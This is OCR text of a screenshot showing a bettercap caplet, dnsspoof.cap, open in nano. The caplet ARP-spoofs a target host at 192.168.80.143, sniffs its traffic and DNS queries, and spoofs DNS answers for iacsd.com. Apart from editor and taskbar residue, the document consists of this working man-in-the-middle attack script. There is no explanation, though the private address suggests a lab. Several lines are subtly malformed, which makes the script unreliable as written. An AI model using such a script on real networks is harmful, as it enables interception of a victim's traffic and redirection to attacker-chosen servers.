 shuhari@debian: ~
GNU nano 3.2 dnsspoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 192.168.80.143
arp.spoof on
set net sniff.local true
net.sniff on
set dns.sniff.all true
set dns.spoof.domain iacsd.com
set dns.spoof on
[ Read 11 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
Type here to search
7:33 PM
7/11/2023
1